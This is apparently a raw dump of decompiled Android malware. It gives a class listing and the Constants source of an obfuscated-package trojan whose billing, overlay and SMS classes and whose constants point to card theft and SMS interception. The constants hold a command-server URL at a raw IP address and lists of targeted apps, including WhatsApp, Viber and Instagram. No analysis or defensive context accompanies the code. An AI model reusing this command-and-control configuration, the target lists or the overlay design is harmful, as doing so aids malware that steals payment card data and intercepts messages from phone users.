 classes_dex2jar.jar
android.support
com
google.i18n.phonenumbers
kzcaxog.mgmxluwswb
billing
CreditCardImagesAnimator.class
CreditCardImagesAnimatorFroyo.class
CreditCardNumberEditText.class
CreditCardType.class
processes
models
AndroidProcesses.class
ProcessManager.class
qwualvowdz
ezrbsaxvq.class
hbefajvdl.class
hnyakaifct.class
vgfwd.class
vxfuy.class
utils
Lists.class
RequestFactory.class
Sender.class
SmsWriteOpUtil.class
Utils.class
BuildConfig.class
Constants.class
Constants
OverlayView.class
R.class
clsmzvfmcx.class
eosyfvh.class
Constants.class
package com.kzcaxog.mgmxluwswb;
public class Constants
{
public static final String ADMINING = "ADMINING";
public static final String ADMIN_LINK = "http://5.45.86.88/?action=command";
public static final String APP_ID = "APP_ID";
public static final String BILL_SENT = "BILL_SENT";
public static final String CAN_WRITE_SMS = "CAN_WRITE_SMS";
public static final String CARD_SENT = "CARD_SENT";
public static final String CONTROL_PHONE_KEY = "CONTROL_PHONE_KEY";
public static final String INSTALL_ID = "700";
public static final String INSTALL_SENT = "INSTALL_SENT";
public static final String INTERCEPTING_ENABLED = "INTERCEPTING_ENABLED";
public static final String LOCK_ENABLED = "LOCK_ENABLED";
public static final String[] PACKAGES_CARDS = { "com.whatsapp", "com.eboks.activities", "com.facebo
public static final String[] PACKAGES_PHONES = { "com.viber.voip", "com.instagram.android", "com.nia
public static final String PHONE_SENT = "PHONE_SENT";
public static final String PREFS_NAME = "app_settings";
public static final int REQUEST_INTERVAL = 30;
}